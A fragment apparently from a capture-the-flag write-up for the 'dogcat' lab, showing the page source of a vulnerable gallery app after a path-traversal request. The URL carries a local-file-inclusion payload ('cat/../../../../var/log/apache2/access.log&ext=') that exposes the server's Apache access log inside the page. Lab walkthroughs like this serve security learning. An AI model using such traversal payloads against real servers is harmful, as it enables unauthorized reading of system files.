 view-source:http://10.10.65.191/?view=cat/../../../../var/log/apache2/access.log&ext=
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography Windows Guide VPN
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!10.11.72.31 - - [15/Jun/2022:09:02:37 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
17 10.11.72.31 - - [15/Jun/2022:09:02:38 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.65.191/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
18 127.0.0.1 - - [15/Jun/2022:09:02:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 10.11.72.31 - - [15/Jun/2022:09:03:08 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 726 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
20 </div>
21 </body>
22
23 </html>
24